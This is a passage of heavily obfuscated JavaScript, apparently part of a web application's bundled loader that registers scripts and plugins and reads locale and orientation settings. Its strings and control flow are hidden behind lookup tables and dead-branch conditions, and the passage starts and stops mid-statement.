n$V.O7m()[0][3][7]?p8$[8][n$V.q0n(2882)]=p8$[2]:p8$[8][n$V.q0n(2882)]=g$u5RP9[n$V.q0n(967)]({},p8$[2],this[n$V.q0n(585)]()));},b3n[n$V.q0n(2404)][n$V.q0n(1241)]=function(r70,z9f,r3V){var h_C=2;var U6R=[arguments];U6R[8]=[n$V.q0n(2162)];U6R[6]=this[n$V.d3q(344)](U6R[0][1]);if(n$V.n4B()[8][11][11] == n$V.O7m()[5][5][5][11] && (g$u5RP9[n$V.d3q(967)](U6R[6][n$V.q0n(1945)],U6R[0][0]),U6R[6][n$V.d3q(117)] && (U6R[6][n$V.d3q(117)][n$V.q0n(2599)]=g$u5RP9[n$V.d3q(2682)](U6R[6][n$V.d3q(1945)])),U6R[0][2]))for(U6R[h_C] in U6R[0][0]){U6R[6][U6R[8][0]][U6R[2]]=U6R[0][2];}},b3n[n$V.q0n(2404)][n$V.d3q(3035)]=function(V11,F51,d4f){var E8I=[arguments];void 0 === E8I[0][2] && (E8I[0][2]=!1);E8I[4]=this[n$V.q0n(2485)](E8I[0][1]);E8I[5]=(n$V.n4B()[7][1][2] == n$V.O7m()[4][4][2] && (null === (E8I[9]=E8I[4][n$V.q0n(117)]) || void 0 === E8I[9])?void 0:E8I[9][n$V.q0n(1625)](E8I[0][0])) || E8I[0][0];E8I[7]=E8I[4][n$V.q0n(1945)][E8I[5]];E8I[1]=E8I[5];if(n$V.O7m()[11][9][2] != n$V.O7m()[8][9][8][1] && E8I[7]){E8I[6]=E8I[1][n$V.q0n(2175)](n$V.n4B()[8][0][2] != n$V.O7m()[9][7][2] || (3330,5165) <= (781,1200)?(1.36e+2,8.83e+3):n$V.q0n(1401));E8I[1]=g$q0OeW[n$V.d3q(2390)](E8I[7]) || n$V.n4B()[9][8][3][2] == n$V.O7m()[9][2][7]?E8I[7][1] + (n$V.n4B()[11][9][2] == n$V.n4B()[4][5][1] || 7720 == (6186,21.82)?0x11ce:n$V.q0n(1401)) + E8I[7][0] + E8I[1][n$V.q0n(2962)](E8I[6]):E8I[1][n$V.d3q(2962)](0,E8I[6]) + (n$V.O7m()[8][6][8] != n$V.O7m()[8][11][7] && (783.69,9343) > (5265,8360)?n$V.q0n(1401):3.71e+3) + E8I[7] + E8I[1][n$V.q0n(2962)](E8I[6]);}if(!E8I[0][2] || n$V.O7m()[5][3][2] == n$V.n4B()[10][2][10]){E8I[2]=this[n$V.q0n(260)](E8I[5],E8I[4],E8I[0][1]);if(void 0 === E8I[2] || n$V.n4B()[1][2][11] == n$V.O7m()[2][3][5][4]){throw g$i_UijC(n$V.d3q(2867));}if(n$V.n4B()[1][7][2] == n$V.n4B()[6][7][5] && (E8I[1]=(1,T9f[122])(E8I[2],E8I[1]),!(1,T9f[739])(E8I[1]) && !(1,T9f[810])(E8I[1]))){E8I[8]=this[n$V.d3q(2031)](E8I[0][1][n$V.q0n(1328)]);if(n$V.n4B()[4][0][2] != n$V.O7m()[10][7][1] && void 0 === E8I[8]){throw g$i_UijC(n$V.q0n(1071));}E8I[1]=n$V.O7m()[6][11][5] != n$V.O7m()[4][7][7] && (1,T9f[355])(E8I[1])?(1,T9f[399])(E8I[1],E8I[8]) || E8I[1]:(1,T9f[122])(E8I[8],E8I[1]);}}return E8I[1];},b3n[n$V.d3q(2404)][n$V.d3q(297)]=function(X0p,k3_){var Y9h=5;var b7g=3;var P1j=7;var y$E=1;var u6r=4;var p3I=8;var l3k=6;var R0o=[arguments];n$V.p4i(73);R0o[b7g]=n$V.G4h(17,6,3,19);n$V.p4i(84);R0o[P1j]=n$V.G4h(17,6,7,17);n$V.t5j(10);R0o[p3I]=n$V.G4h(21,14,3);n$V.t5j(5);n$V.l3X();R0o[y$E]=n$V.I5_(54,45);n$V.t5j(85);R0o[u6r]=n$V.G4h(17,261,1,15);n$V.p4i(5);R0o[l3k]=n$V.G4h(122,5);n$V.t5j(5);R0o[Y9h]=n$V.I5_(2612,13);return -R0o[3] !== (n$V.O7m()[R0o[7]][11][2] == n$V.n4B()[6][R0o[8]][10] || (null === (R0o[9]=n$V.O7m()[10][R0o[1]][11] == n$V.n4B()[R0o[4]][0][4] || (null === (R0o[2]=this[n$V.q0n(2485)](R0o[0][1])[n$V.q0n(R0o[6])]) || void 0 === R0o[2])?void 0:R0o[2][n$V.q0n(R0o[5])]) || void 0 === R0o[9])?void 0:R0o[9][n$V.q0n(253)](R0o[0][0]));},b3n[n$V.q0n(2404)][n$V.q0n(2485)]=function(D2T){var c5W=[arguments];c5W[8]=this[n$V.d3q(344)](c5W[0][0]);if(n$V.n4B()[6][9][11] != n$V.n4B()[0][10][8] || !c5W[8][n$V.d3q(117)]){if((!c5W[8][n$V.d3q(2729)] || !c5W[8][n$V.d3q(2729)][n$V.d3q(487)]) && n$V.n4B()[11][11][8] != n$V.O7m()[10][11][1]){c5W[3]=(1,T9f[548])();c5W[2]=c5W[3][n$V.q0n(253)](n$V.n4B()[10][7][0][5] != n$V.n4B()[4][11][11] || 6987 != (841,111.63)?n$V.q0n(2880):909.30);if(-1 !== c5W[2] || n$V.O7m()[9][11][2] == n$V.n4B()[3][4][7]){c5W[8][n$V.d3q(2729)]=c5W[8][n$V.q0n(2729)] || g$u5RP9[n$V.d3q(988)](null);c5W[7]=c5W[3][n$V.q0n(2962)](n$V.G4h(c5W[2],1,n$V.t5j(14)));c5W[8][n$V.d3q(2729)][n$V.d3q(487)]=function(O36){n$V.l3X();var p3e=[arguments];return p3e[0][0] === c5W[7] || n$V.n4B()[2][11][5] != n$V.O7m()[10][7][5]?1:0;};}}c5W[8][n$V.q0n(117)]=new T9f[300](c5W[8][n$V.q0n(2882)],c5W[8][n$V.q0n(2729)],c5W[8][n$V.d3q(2623)]);c5W[8][n$V.q0n(117)][n$V.q0n(2599)]=g$u5RP9[n$V.d3q(2682)](c5W[8][n$V.q0n(1945)]);}return c5W[8];},b3n[n$V.q0n(2404)][n$V.d3q(344)]=function(T_V){var c4L=[arguments];if(n$V.n4B()[8][7][11] == n$V.O7m()[4][10][4] || !c4L[0][0][n$V.d3q(133)]){throw g$i_UijC(n$V.q0n(1710));}c4L[3]=this[n$V.q0n(138)][c4L[0][0][n$V.d3q(133)]];n$V.l3X();return (c4L[3] || (c4L[3]=this[n$V.d3q(138)][c4L[0][0][n$V.d3q(133)]]={'\x72\x65\x73\x6f\x75\x72\x63\x65\x51\x75\x61\x6c\x69\x66\x69\x65\x72':void 0,'\x63\x6f\x6e\x66\x69\x67':this[n$V.d3q(585)](),'\x73\x75\x62\x43\x6f\x6e\x66\x69\x67':void 0,'\x6d\x64\x35\x4d\x61\x70':{},'\x62\x61\x73\x65\x4d\x61\x70':{}}),c4L[3]);},b3n[n$V.d3q(2404)][n$V.q0n(585)]=function(){n$V.l3X();return {'\x6c\x61\x6e\x67\x75\x61\x67\x65':(1,T9f[548])()[n$V.d3q(2994)]((216.48,77.67) > 5020 && n$V.n4B()[10][3][5] == n$V.n4B()[8][0][2]?(0x1085,0xc0a):n$V.q0n(2880))[0],'\x6f\x72\x69\x65\x6e\x74\x61\x74\x69\x6f\x6e':T9f[710][n$V.d3q(878)]()};},b3n[n$V.q0n(2404)][n$V.d3q(260)]=function(k$b,D3f,z6n){var I_Z=[arguments];return I_Z[0][1][n$V.q0n(2162)][I_Z[0][0]] || this[n$V.d3q(2031)](I_Z[0][2][n$V.d3q(1328)]);},b3n[n$V.d3q(2404)][n$V.q0n(2031)]=function(F5k){var k1h=[arguments];k1h[5]=Z9();k1h[1]=k1h[5][n$V.d3q(1467)];k1h[3]=k1h[5][n$V.q0n(394)];if(n$V.O7m()[10][3][5] == n$V.n4B()[7][2][1] || !k1h[0][0]){return (1,T9f[122])(k1h[1],k1h[3][n$V.q0n(2962)](0,k1h[3][n$V.q0n(2175)]((3170,4292) != 8330 || n$V.n4B()[8][5][5] == n$V.O7m()[11][10][1]?n$V.d3q(2408):W$h[8])),7730 != (2480,893.51) && n$V.n4B()[11][7][8] != n$V.O7m()[9][10][7]?n$V.d3q(2408):(0xb11,W$h[8]));}if(n$V.n4B()[11][5][2] == n$V.n4B()[3][3][7][5] && (1,T9f[355])(k1h[0][0])){k1h[7]=(1,T9f[122])(k1h[1],k1h[3]);return (1,T9f[399])(k1h[0][0],k1h[7]);}return (1,T9f[405])(k1h[0][0]);},b3n);})(T9f[298]);T9f[751]={};T9f[966]=function(O74){var r_c=[arguments];n$V.l3X();return r_c[0][0][n$V.d3q(2962)](r_c[0][0][n$V.d3q(2175)](n$V.n4B()[7][7][11][5] != n$V.n4B()[3][6][1] && (6210,439.86) == 6150?0xc8e:n$V.d3q(2408)) + 1);};T9f[378]=function(c6A,B7o){var O$9=[arguments];return O$9[0][0][n$V.d3q(2962)](0,O$9[0][0][n$V.q0n(253)](O$9[0][1])) + O$9[0][1];};T9f[772]=function(g6E,u3E){var V0M=9;var V5T=8;var M5H=2;var E98=6;var l9N=[arguments];l9N[1]=[n$V.q0n(390),n$V.q0n(316),n$V.q0n(249),n$V.d3q(2775),n$V.d3q(2309),n$V.q0n(133),n$V.q0n(1520),n$V.q0n(947)];for((l9N[V5T]=T9f[458][l9N[1][0]](l9N[0][0]),l9N[M5H]=l9N[0][1][l9N[1][1]],l9N[E98]={'\x6e\x61\x6d\x65':l9N[2],'\x76\x65\x72\x73\x69\x6f\x6e':l9N[0][1][l9N[1][2]],'\x6f\x70\x74\x69\x6f\x6e\x61\x6c':l9N[0][1][l9N[1][3]],'\x62\x61\x73\x65\x55\x72\x6c':(1,T9f[378])(l9N[0][0],l9N[2]),'\x66\x69\x6c\x65\x73':[]},l9N[V0M]=0);n$V.n4B()[8][9][5] == n$V.O7m()[1][0][1] || l9N[9] < l9N[8][l9N[1][4]];l9N[9]++){l9N[4]=l9N[8][l9N[9]][l9N[1][5]];l9N[3]=(1,T9f[966])(l9N[4]);n$V.q0n(2736) !== l9N[3] && (null === (l9N[5]=l9N[6][l9N[1][6]]) || void 0 === l9N[5] || l9N[5][l9N[1][7]](l9N[3]));}return l9N[6];};T9f[830]=function(p7V,s2g,k8o){var h78=3;var s9N=[arguments];s9N[8]=-1812275593;s9N[1]=-1018427247;s9N[6]=2;for(s9N[h78]=1;n$V.p9Q(s9N[3].toString(),s9N[3].toString().length,4144) !== s9N[8] || n$V.O7m()[1][1][8] == n$V.n4B()[5][1][4];s9N[3]++){s9N[9]=s9N[0][2][n$V.q0n(1935)];s9N[6]+=2;}if(n$V.n4B()[6][6][2] == n$V.n4B()[11][3][4] || n$V.p9Q(s9N[6].toString(),s9N[6].toString().length,75607) !== s9N[1]){s9N[9]=s9N[0][2][n$V.d3q(2655)];}return (1,T9f[28])((1,T9f[28])((1,T9f[28])({},s9N[0][1]),s9N[9]),{'\x76\x65\x72\x73\x69\x6f\x6e':s9N[9][n$V.q0n(249)],'\x68\x61\x73\x43\x43\x53\x65\x74\x74\x69\x6e\x67\x73':!!s9N[0][2][n$V.q0n(1664)],'\x62\x61\x73\x65\x55\x72\x6c':(1,T9f[378])(s9N[0][0],s9N[0][1][n$V.q0n(316)])});};T9f[875]=(function(){function M8U(d5b){var M$x=[arguments];this[n$V.d3q(2865)]={};n$V.l3X();this[n$V.q0n(2301)]=[];this[n$V.d3q(212)]=[];this[n$V.d3q(842)]=void 0;this[n$V.d3q(2057)]=void 0;this[n$V.d3q(2552)]=void 0;this[n$V.q0n(2865)]=M$x[0][0];}n$V.o$o();return (M8U[n$V.q0n(2404)][n$V.q0n(2686)]=function(){var J4I=[arguments];J4I[5]=this;J4I[7]=this[n$V.q0n(1576)]();J4I[1]=this[n$V.q0n(2521)](this[n$V.q0n(2865)]);J4I[7][n$V.d3q(842)]=function(){var m2n=[arguments];m2n[3]=J4I[5][n$V.d3q(1576)]();n$V.l3X();J4I[5][n$V.q0n(1296)](m2n[3],J4I[5][n$V.d3q(212)])[n$V.q0n(1068)](function(){var P6t=[arguments];P6t[5]=J4I[5][n$V.d3q(786)]();n$V.l3X();J4I[5][n$V.q0n(1296)](P6t[5],J4I[5][n$V.d3q(2301)])[n$V.q0n(1068)](function(){n$V.l3X();var a6J=2;var g1q=[arguments];g1q[6]=[n$V.d3q(2882),n$V.q0n(2865)];g1q[9]=(function(){var l2$=2;var d_j=[arguments];d_j[6]=[n$V.O7m()[4][5][5] != n$V.n4B()[3][9][5][1] && (6580,2795) != (5780,869)?n$V.d3q(1256):W$h[8],n$V.d3q(1935),n$V.d3q(316),n$V.d3q(1538),n$V.d3q(988)];d_j[8]=T9f[458][n$V.d3q(1218)]();d_j[3]={};d_j[7]={};for(d_j[l2$] in d_j[8]){d_j[1]=d_j[8][d_j[2]];if(n$V.n4B()[2][9][11] != n$V.O7m()[3][9][10] && (d_j[1] && d_j[1][d_j[6][0]])){d_j[9]=d_j[1][d_j[6][0]];if(d_j[9][d_j[6][1]] && n$V.n4B()[3][9][2] == n$V.n4B()[7][5][2]){d_j[4]=d_j[9][d_j[6][1]][d_j[6][2]];if(n$V.n4B()[2][8][8] == n$V.n4B()[0][4][10] || !T9f[751][d_j[4]]){T9f[751][d_j[4]]=d_j[9];d_j[5]=T9f[959][d_j[6][3]](d_j[4]) || g$u5RP9[d_j[6][4]](null);d_j[3][d_j[4]]=(1,T9f[772])(d_j[2],d_j[5]);d_j[7][d_j[4]]=(1,T9f[830])(d_j[2],d_j[5],d_j[9]);}}}}return {'\x73\x63\x72\x69\x70\x74\x73':d_j[3],'\x70\x6c\x75\x67\x69\x6e\x73':d_j[7]};})();g1q[5]=g1q[9][n$V.q0n(1679)];for(g1q[a6J] in g1q[5]){g1q[5][g1q[2]][g1q[6][0]]=J4I[5][g1q[6][1]][g1q[2]] && J4I[5][g1q[6][1]][g1q[2]][g1q[6][0]] && n$V.O7m()[3][3][2][2] == n$V.n4B()[9][0][5]?J4I[5][g1q[6][1]][g1q[2]][g1q[6][0]]:void 0;}J4I[5][n$V.q0n(842)] && J4I[5][n$V.q0n(842)](g1q[9]);});});};J4I[7][n$V.q0n(2686)](J4I[1]);},M8U[n$V.q0n(2404)][n$V.d3q(1447)]=function(k07){n$V.l3X();var E1d=[arguments];E1d[5]=(function(o4k){var i5O=[arguments];i5O[3]=i5O[0][0] && i5O[0][0][n$V.d3q(1935)];if(n$V.O7m()[0][10][8] == n$V.n4B()[7][11][8] && i5O[3]){i5O[9]=i5O[3][n$V.q0n(1320)];i5O[5]=i5O[3][n$V.q0n(316)];i5O[4]=i5O[3][n$V.q0n(83)];i5O[7]=i5O[3][n$V.d3q(249)];if(n$V.n4B()[5][6][11] != n$V.O7m()[1][1][8] || i5O[5]){if((T9f[254][n$V.d3q(1682)](i5O[5],i5O[3]),i5O[9]) && n$V.n4B()[9][0][5] == n$V.n4B()[7][2][5]){i5O[2]=(1,T9f[399])(i5O[9],n$V.d3q(2655)[n$V.d3q(3014)](i5O[5],n$V.n4B()[3][7][8] != n$V.O7m()[9][5][4] && 9150 !== (2632,525.89)?n$V.d3q(2408):W$h[8]));T9f[959][n$V.d3q(1538)](i5O[5])[n$V.d3q(1320)]=i5O[2];}if(n$V.n4B()[9][9][8] != n$V.n4B()[3][3][8] || i5O[4]){i5O[1]=(i5O[80]=R9r(i5O[42]=i5O[4]),i5O[42] !== i5O[80] && (i5O[80]=d37(i5O[80]=g$l_v4ZF(i5O[80]),n$V.d3q(3000))),i5O[80]);T9f[254][n$V.q0n(1682)](i5O[1],i5O[3]);i5O[6]=T9f[959][n$V.q0n(1538)](i5O[1]);if(i5O[6] && n$V.n4B()[0][6][8] == n$V.O7m()[4][10][8]){i5O[8]=i5O[7][n$V.d3q(2994)](9121 > (1959,688.45) || n$V.n4B()[11][4][11] != n$V.n4B()[2][4][8]?n$V.d3q(1401):(5.08e+3,695.64))[0];if(T9f[254][n$V.d3q(2384)]()[i5O[6][n$V.q0n(316)]][n$V.q0n(249)][n$V.q0n(2994)](n$V.n4B()[1][10][11] == n$V.n4B()[9][10][7] || (826,4030) !== 980.78?n$V.q0n(1401):3.64e+3)[0] !== i5O[8] || n$V.O7m()[3][10][5] != n$V.O7m()[1][8][5]){throw g$i_UijC(n$V.q0n(1829)[n$V.d3q(3014)](i5O[1],n$V.q0n(602))[n$V.d3q(3014)](i5O[7],n$V.d3q(223))[n$V.d3q(3014)](i5O[6][n$V.d3q(249)]));}}else if(n$V.n4B()[1][3][2] != n$V.O7m()[7][4][7]){T9f[959][n$V.q0n(627)](i5O[1],T9f[959][n$V.q0n(1538)](i5O[5]));}}return i5O[3];}}})(E1d[0][0][n$V.q0n(2109)]);if(n$V.O7m()[10][10][2] != n$V.O7m()[7][4][7] && E1d[5]){E1d[4]=E1d[5][n$V.q0n(316)];E1d[3]=E1d[5][n$V.q0n(1320)];this[n$V.q0n(192)](E1d[3],E1d[4]);this[n$V.q0n(140)](E1d[5]);}},M8U[n$V.d3q(2404)][n$V.q0n(192)]=function(S4D,x0D){var W$W=[arguments];if(n$V.n4B()[8][1][5] == n$V.O7m()[9][0][1] || W$W[0][0]){W$W[6]=T9f[959][n$V.q0n(1538)](W$W[0][1]);W$W[5]={'\x73\x72\x63':W$W[6][n$V.q0n(1666)],'\x74\x79\x70\x65':T9f[392][n$V.q0n(2115)],'\x69\x6e\x66\x6f':(1,T9f[28])({'\x62\x61\x73\x65\x55\x72\x6c':n$V.d3q(2655)},W$W[6]),'\x6f\x70\x74\x69\x6f\x6e\x61\x6c':W$W[6][n$V.q0n(2775)]};this[n$V.q0n(2301)][n$V.d3q(1670)](W$W[5]);}},M8U[n$V.d3q(2404)][n$V.q0n(140)]=function(t53){var X4K=[arguments];n$V.l3X();X4K[6]=this;X4K[2]=this[n$V.q0n(2421)](X4K[0][0]);X4K[2] && this[n$V.d3q(2521)](X4K[2])[n$V.d3q(2923)](function(r6Y){var z18=[arguments];X4K[6][n$V.d3q(212)][n$V.d3q(1670)](z18[0][0]);});},M8U[n$V.q0n(2404)][n$V.d3q(1296)]=function(m2Y,F1z){n$V.l3X();var S_E=[arguments];S_E[6]=this;return n$V.n4B()[3][6][5] == n$V.O7m()[11][3][8] && S_E[0][1][n$V.q0n(2309)] <= 0?g$w1hMs[n$V.q0n(1938)]():new g$w1hMs(function(L7X){n$V.l3X();var r1D=[arguments];S_E[0][0][n$V.d3q(842)]=function(){(1,r1D[0][0])();};S_E[0][0][n$V.q0n(2686)](S_E[6][n$V.q0n(607)](S_E[0][1]));});},M8U[n$V.d3q(2404)][n$V.q0n(1576)]=function(){var d7t=[arguments];d7t[2]=this;n$V.l3X();d7t[6]=this[n$V.d3q(786)]();return (d7t[6][n$V.d3q(1513)]=function(L68){n$V.l3X();var P0S=[arguments];d7t[2][n$V.q0n(1447)](P0S[0][0]);},d7t[6]);},M8U[n$V.q0n(2404)][n$V.d3q(786)]=function(){var o7S=[arguments];n$V.o$o();o7S[1]=this;o7S[9]=new T9f[249]();return (o7S[9][n$V.d3q(2552)]=function(d7B){var y7F=[arguments];n$V.o$o();o7S[1][n$V.q0n(2552)] && o7S[1][n$V.d3q(2552)](y7F[0][0]);},o7S[9][n$V.d3q(2057)]=function(C5N){var p0S=[arguments];o7S[1][n$V.d3q(2057)] && o7S[1][n$V.q0n(2057)](p0S[0][0][n$V.q0n(792)] || 0,p0S[0][0][n$V.d3q(2436)]);},o7S[9]);},M8U[n$V.d3q(2404)][n$V.d3q(2421)]=function(M5j){var v15=3;var N4n=[arguments];N4n[6]={};N4n[4]=N4n[0][0][n$V.q0n(2445)];N4n[8]=T9f[959][n$V.d3q(2611)]();for(N4n[v15] in N4n[4]){N4n[6][N4n[3]]=(1,T9f[28])({'\x62\x61\x73\x65\x55\x72\x6c':n$V.d3q(2655)},N4n[8][N4n[3]]);}return 0 === g$u5RP9[n$V.d3q(2682)](N4n[6])[n$V.d3q(2309)] || n$V.n4B()[7][9][2] != n$V.n4B()[1][1][8]?void 0:N4n[6];},M8U[n$V.d3q(2404)][n$V.q0n(2521)]=function(H3d){var q9u=4;n$V.l3X();var h81=[arguments];h81[2]=[n$V.d3q(1666),n$V.q0n(947),n$V.d3q(2115),n$V.q0n(2775)];h81[7]=[];for(h81[q9u] in h81[0][0]){h81[8]=h81[0][0][h81[4]];h81[8][h81[2][0]] && h81[7][h81[2][1]]({'\x73\x72\x63':h81[8][h81[2][0]],'\x74\x79\x70\x65':T9f[392][h81[2][2]],'\x69\x6e\x66\x6f':h81[8],'\x6f\x70\x74\x69\x6f\x6e\x61\x6c':h81[8][h81[2][3]]});}return h81[7];},M8U[n$V.q0n(2404)][n$V.d3q(607)]=function(R3o){var x9X=[arguments];x9X[7]=x9X[0][0][n$V.d3q(1139)](function(C8C){var G9o=[arguments];return G9o[0][0][n$V.q0n(4)];});x9X[8]=x9X[0][0][n$V.d3q(407)](function(Q8P,x4b){var a6e=[arguments];a6e[5]=a6e[0][0][n$V.q0n(4)];return !x9X[7][n$V.q0n(662)](a6e[5],n$V.G4h(a6e[0][1],1,n$V.p4i(14)));});n$V.o$o();return x9X[8];},M8U);})();!(function(A_F){n$V.l3X();var t9r=[arguments];t9r[0][0][t9r[0][0][n$V.d3q(1735)]=0]=n$V.d3q(1735);t9r[0][0][t9r[0][0][n$V.d3q(1044)]=1]=n$V.d3q(1044);})(T9f[153] || (T9f[153]={}));function u1I(){var O$e=[arguments];this[n$V.d3q(932)][n$V.q0n(988)](T9f[843]);this[n$V.d3q(932)][n$V.q0n(988)](T9f[709]);this[n$V.q0n(932)][n$V.d3q(988)](T9f[369]);O$e[6]=this[n$V.d3q(932)][n$V.d3q(3120)](T9f[X4.z$(639115,X4.n9()[907](),907)]);O$e[6] && (O$e[6][n$V.d3q(1409)](n$V.q0n(2202)),O$e[6][n$V.d3q(X4.z$(638173,X4.n9()[438](),438))](n$V.q0n(25)),O$e[6][n$V.d3q(1409)](n$V.d3q(895)));this[n$V.d3q(932)][n$V.d3q(988)](T9f[661]);this[n$V.d3q(2660)](n$V.d3q(895),this[n$V.d3q(1074)],n$V.q0n(299));this[n$V.q0n(2660)](n$V.q0n(895),this[n$V.q0n(X4.b7(639353,X4.n9()[357](),357))],n$V.d3q(920));}T9f[569]=(function(){function E0C(){}return (E0C[n$V.d3q(2404)][n$V.q0n(3011)]=function(z6s){n$V.o$o();var g6F=[arguments];return T9f[864][n$V.d3q(2822)][n$V.q0n(3035)](g6F[0][0][0]);},E0C);})();!(function(w5z){var v6v=[arguments];v6v[0][0][v6v[0][0][n$V.q0n(1459)]=1]=n$V.d3q(1459);v6v[0][0][v6v[0][0][n$V.q0n(900)]=2]=n$V.q0n(900);})(T9f[527] || (T9f[527]={}));function o_S(Z5q,i67){var z0W=8;var i58=3;var D6E=5;var r8D=6;var u5l=9;var m4p=1;var w4p=4;var h3D=[arguments];h3D[2]=[n$V.q0n(2309)];for((h3D[z0W]=h3D[0][0] + n$V.q0n(2655),h3D[r8D]=h3D[0][1] - h3D[8][h3D[2][0]]);h3D[6]-- > 0 && n$V.O7m()[9][10][11] == n$V.n4B()[3][2][5];){n$V.p4i(45);h3D[i58]=n$V.G4h(9,32,18,14);n$V.t5j(66);h3D[w4p]=n$V.G4h(1,16,15,4,3);n$V.t5j(20);h3D[m4p]=n$V.G4h(8,55,55,3);n$V.p4i(12);h3D[D6E]=n$V.G4h(23,14,9,3,11);n$V.p4i(14);h3D[u5l]=n$V.G4h(475,6655);h3D[8]=(n$V.n4B()[3][h3D[3]][h3D[4]] != n$V.n4B()[11][h3D[1]][h3D[5]] || (h3D[9],1150) < 124?(10.83,0x1873):n$V.q0n(1966)) + h3D[8];}return h3D[8];}function N6N(m6x){var l6$=(t6H,J75,s49)=>X4.z_(t6H,J75,s49,70,N6N) + J75;var N8U=l6$(3173,-114,"q$"),L8E=l6$(2790,-174,29);var b5k=[arguments];function u58(t9Q){n$V.l3X();var O3l=[arguments];return a7(this,void X4.z$(641076,X4.n9()[848](),848),void X4.z$(641114,X4.n9()[443](),443),function(){n$V.o$o();var e0D=[arguments];return Z4(this,function Z_6(i9X){var q3m=(P48,A_J,M8m)=>X4.G9(P48,A_J,M8m,70,Z_6) + A_J;var e49=q3m(696,-221,"w8"),m1V=q3m(575,-247,69),C1U=q3m(11,-125,"o7");var x0A=[arguments];n$V.l3X();switch(x0A[0][0][n$V.q0n(1021)]){case 0:return [4,b5k[2]];case 1:return n$V.O7m()[11][2][5] == n$V.n4B()[6][0][8] && (e0D[3]=x0A[0][0][n$V.d3q(1668)]())?(e0D[5]=b5k[7][n$V.d3q(1018)](O3l[0][0])[n$V.d3q(1128)],(e0D[6]={})[b5k[6][(3100,3649) > (2545,5460) && n$V.O7m()[9][4][m1V][5] != n$V.n4B()[1][5][4]?n$V.q0n(1373):n$V.d3q(1686)]]=b5k[9],e0D[6][b5k[e49][n$V.n4B()[0][3][11] == n$V.n4B()[0][8][8][10] || (6218,903.07) <= (2770,6793)?n$V.d3q(1961):(0x1d91,!({}))]]=b5k[4],[4,b5k[8][b5k[1]](e0D[6],e0D[C1U],e0D[5])]):[2,n$V.q0n(2655)];case 2:return (e0D[4]=x0A[0][0][n$V.q0n(1668)](),[2,l82(e0D[4])]);}});});}!(function J5n(r3$){var u45=(T1T,k3R,h$P)=>X4.G9(T1T,k3R,h$P,70,J5n) + k3R;var l4i=u45(362,-45,"S8");n$V.o$o();var E_6=[arguments];E_6[0][0][n$V.O7m()[7][2][X4.z$(642136,X4.n9()[526](),526)] != n$V.n4B()[0][9][1] && 6323 > 563.33?n$V.q0n(1686):X4.z$(634314,X4.n9()[324](),324)]=n$V.d3q(316);E_6[0][l4i][(3727,533.47) <= (545.57,313.56) || n$V.O7m()[8][5][5] == n$V.n4B()[1][8][4][1]?(n$V.d3q(3093),7.31e+3):n$V.d3q(1961)]=n$V.q0n(1349);})(b5k[6] || (b5k[6]={}));b5k[9]=n$V.d3q(295);b5k[4]=n$V.d3q(X4.b7(639419,X4.n9()[603](),603));b5k[1]=n$V.q0n(861);b5k[8]=n$V.O7m()[11][6][5] != n$V.O7m()[1][6][11] || (null === (b5k[5]=W$h[2][n$V.d3q(1853)]) || void 0 === b5k[5])?void 0:b5k[N8U][n$V.q0n(1473)];b5k[7]=new W$h[L8E][n$V.d3q(1190)]();b5k[2]=(function(K5y){n$V.o$o();var d0U=[arguments];d0U[3]={};d0U[3][b5k[6][n$V.n4B()[5][2][11] != n$V.O7m()[4][6][4] && (4850,1309) >= 530.86?n$V.q0n(1686):(!1,n$V.d3q(66))]]=b5k[9];d0U[3][b5k[X4.b7(642907,X4.n9()[689](),689)][X4.z$(641099,X4.n9()[412](),412) !== (548,683.26) && n$V.n4B()[6][0][8] != n$V.O7m()[5][2][7]?n$V.q0n(1961):(0x13d3,2.76e+3)]]=b5k[4];d0U[6]=n$V.n4B()[7][11][6][2] == n$V.n4B()[9][10][4][7] || null == b5k[8]?void 0:b5k[8][n$V.d3q(2556)](n$V.q0n(2305),b5k[7][n$V.q0n(1018)](d0U[0][0])[n$V.q0n(1128)],d0U[3],!1,[b5k[1]]);return W$h[2][n$V.d3q(X4.b7(640640,X4.n9()[502](),502))][n$V.q0n(1938)](d0U[6]);})(b5k[0][0]);return function Z8H(C56,Y1V,I0C){var Z71=(y$k,s8n,u6C)=>X4.z_(y$k,s8n,u6C,70,Z8H) + s8n;var k2u=Z71(666,-238,14);var s86=[arguments];n$V.l3X();return (void 0 === s86[0][X4.b7(643527,X4.n9()[103](),103)] && (s86[0][X4.z$(643572,X4.n9()[994](),994)]=!0),a7(this,void 0,void k2u,function(){var v50=[arguments];n$V.o$o();return Z4(this,function V7D(P30){var s0$=(c4V,z0o,a3I)=>X4.z_(c4V,z0o,a3I,70,V7D) + z0o;var K0l=s0$(337,-107,"b3"),g0G=s0$(332,-33,87);n$V.l3X();var e4q=[arguments];switch(e4q[0][0][n$V.q0n(1021)]){case 0:return s86[0][1] && s86[0][0] || n$V.n4B()[K0l][10][5] != n$V.O7m()[8][8][2]?[4,u58(s86[0][0])]:[2,!1];case X4.z$(643989,X4.n9()[696](),696):return (v50[9]=e4q[0][0][n$V.d3q(1668)](),[2,u8o(v50[9],s86[0][g0G],s86[0][2])]);}});}));};}T9f[422]=(function(){n$V.o$o();function C47(){}return (C47[n$V.q0n(2404)][n$V.q0n(3011)]=function(Z4_){n$V.o$o();var D_0=[arguments];switch(D_0[0][0][0]){case T9f[527][n$V.q0n(1459)]:return D_0[0][0][1];case T9f[527][n$V.q0n(900)]:return (function(n6A,t_k,V_X,f1F){var j7d=[arguments];n$V.l3X();return j7d[0][3] && n$V.O7m()[7][5][3][11] == n$V.O7m()[10][10][2]?n$V.d3q(2762)[n$V.q0n(3014)](j7d[0][0],n$V.d3q(712))[n$V.d3q(3014)](j7d[0][1],n$V.d3q(712))[n$V.q0n(3014)](j7d[0][2],n$V.q0n(712))[n$V.q0n(3014)](j7d[0][3],n$V.O7m()[0][8][2] != n$V.n4B()[6][7][5] || 6380 < 2192?874.89:n$V.q0n(2238)):n$V.q0n(2339)[n$V.q0n(3014)](j7d[0][0],n$V.q0n(712))[n$V.q0n(3014)](j7d[0][1],n$V.d3q(712))[n$V.q0n(3014)](j7d[0][2],n$V.n4B()[2][10][2] == n$V.O7m()[5][5][4] || 8725 === 5565?(0x2437,n$V.q0n(374)):n$V.d3q(2238));})(D_0[0][0][1],D_0[0][0][2],D_0[0][0][3],D_0[0][0][4]);default:return D_0[0][0][0];}},C47);})();T9f[189]=(function(){function i9F(d4B){var O6D=[arguments];this[n$V.d3q(2918)]=O6D[0][0];this[n$V.d3q(651)](n$V.q0n(936),T9f[153][n$V.q0n(1735)]);this[n$V.q0n(651)](n$V.d3q(197),T9f[153][n$V.q0n(1044)]);}n$V.o$o();return (i9F[n$V.d3q(2404)][n$V.d3q(651)]=function(U0J,v3l){var 